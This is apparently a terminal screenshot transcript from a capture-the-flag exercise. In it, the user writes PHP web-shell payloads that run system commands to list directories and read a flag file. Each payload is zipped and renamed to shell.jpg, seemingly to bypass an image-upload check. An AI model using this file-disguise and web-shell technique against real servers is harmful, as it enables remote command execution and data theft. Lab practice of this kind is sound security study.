 kinzx@kinzx203: /mnt/c/User
┌──(kinzx㉿kinzx203)-[/mnt/c/Users/kin/Downloads]
└─$ zip payload.zip payload.php
  adding: payload.php (stored 0%)
┌──(kinzx㉿kinzx203)-[/mnt/c/Users/kin/Downloads]
└─$ mv payload.zip shell.jpg
┌──(kinzx㉿kinzx203)-[/mnt/c/Users/kin/Downloads]
└─$ echo "<?php system('cd ../../../ &&ls'); ?>" > payload.php
┌──(kinzx㉿kinzx203)-[/mnt/c/Users/kin/Downloads]
└─$ zip payload.zip payload.php
  adding: payload.php (deflated 8%)
┌──(kinzx㉿kinzx203)-[/mnt/c/Users/kin/Downloads]
└─$ mv payload.zip shell.jpg
┌──(kinzx㉿kinzx203)-[/mnt/c/Users/kin/Downloads]
└─$ echo "<?php system('cd ../../../ && cat flag_Cum9zhsN'); ?>" > payload.php
┌──(kinzx㉿kinzx203)-[/mnt/c/Users/kin/Downloads]
└─$ zip payload.zip payload.php
  adding: payload.php (deflated 6%)
┌──(kinzx㉿kinzx203)-[/mnt/c/Users/kin/Downloads]
└─$ mv payload.zip shell.jpg
┌──(kinzx㉿kinzx203)-[/mnt/c/Users/kin/Downloads]
└─$